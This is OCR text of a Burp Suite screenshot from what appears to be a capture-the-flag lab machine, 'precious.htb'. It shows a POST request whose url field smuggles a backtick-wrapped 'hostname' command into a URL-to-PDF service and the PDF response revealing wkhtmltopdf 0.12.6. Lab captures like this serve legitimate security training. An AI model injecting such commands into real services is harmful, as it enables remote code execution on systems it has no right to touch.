 Send Cancel < ▼ > ▼ Target: http://precious.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3a//10.10.14.11/%3fzon%3d%2520`hostname`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Content-Length: 11756
4 Connection: close
5 Status: 200 OK
6 Content-Disposition: attachment;
filename="uv00s8wq8pdl4bk4co5xk8ca99p0nxee.pdf"
7 Last-Modified: Mon, 22 May 2023 04:05:43 GMT
8 X-Content-Type-Options: nosniff
9 Date: Mon, 22 May 2023 04:05:43 GMT
10 X-Powered-By: Phusion Passenger(R) 6.0.15
11 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
12 X-Runtime: Ruby
13
14 %PDF-1.4
15 %Ã¢Ã£
16 1 0 obj
17 <<
18 /Title ()
19 /Creator (þÿwkhtmltopdf 0.12.6)
20 /Producer (þÿQt 5.15.2)
21 /CreationDate (D:20230522000543-04'00')
22 >>
23 endobj
24 2 0 obj
25 <<
26 /Type /Catalog
27 /Pages 3 0 R
28 >>
29 endobj
30 4 0 obj
Inspector
Selection 44 (0x2c)
Selected text
http%3a//10.10.14.11/%3fzon%3
d%2520`hostname
Decoded from: URL encoding
http://10.10.14.11/?zon=%20`h
ostname
Decoded from: URL encoding
http://10.10.14.11/?zon= `hos
tname
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11